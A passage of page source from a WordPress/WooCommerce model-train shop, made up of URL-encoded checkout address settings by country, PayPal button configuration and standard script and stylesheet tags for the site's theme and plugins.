7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22product%22%3A%7B%22id%22%3A20552%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22193.95%22%2C%22price%22%3A%22193.95%22%2C%22currency%22%3A%22AUD%22%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
